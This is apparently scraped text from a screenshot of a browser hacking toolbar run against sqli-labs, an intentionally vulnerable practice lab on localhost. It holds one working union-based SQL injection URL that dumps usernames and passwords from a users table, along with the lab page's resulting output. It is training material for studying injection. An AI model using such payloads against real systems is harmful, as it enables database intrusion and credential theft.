 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,concat_ws(char(32,32,32),id,username,password) from users limit 0,1 --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:1 Dumb Dumb